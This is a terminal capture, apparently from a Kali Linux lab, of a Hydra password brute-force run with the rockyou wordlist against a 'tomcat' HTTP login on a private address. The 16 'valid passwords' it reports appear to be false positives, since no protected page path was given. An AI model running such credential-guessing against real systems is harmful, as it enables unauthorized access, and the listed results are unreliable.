 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l tomcat -P /usr/share/wordlists/rockyou.txt http-get://192.168.63.109
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-27 11:48:02
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.63.109:80/
[80][http-get] host: 192.168.63.109   login: tomcat   password: jessica
[80][http-get] host: 192.168.63.109   login: tomcat   password: 12345
[80][http-get] host: 192.168.63.109   login: tomcat   password: 123456789
[80][http-get] host: 192.168.63.109   login: tomcat   password: iloveyou
[80][http-get] host: 192.168.63.109   login: tomcat   password: 12345678
[80][http-get] host: 192.168.63.109   login: tomcat   password: password
[80][http-get] host: 192.168.63.109   login: tomcat   password: rockyou
[80][http-get] host: 192.168.63.109   login: tomcat   password: monkey
[80][http-get] host: 192.168.63.109   login: tomcat   password: 123456
[80][http-get] host: 192.168.63.109   login: tomcat   password: babygirl
[80][http-get] host: 192.168.63.109   login: tomcat   password: princess
[80][http-get] host: 192.168.63.109   login: tomcat   password: nicole
[80][http-get] host: 192.168.63.109   login: tomcat   password: abc123
[80][http-get] host: 192.168.63.109   login: tomcat   password: daniel
[80][http-get] host: 192.168.63.109   login: tomcat   password: lovely
[80][http-get] host: 192.168.63.109   login: tomcat   password: 1234567
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-27 11:48:05
┌──(root㉿kali)-[/usr/share/wordlists]
└─#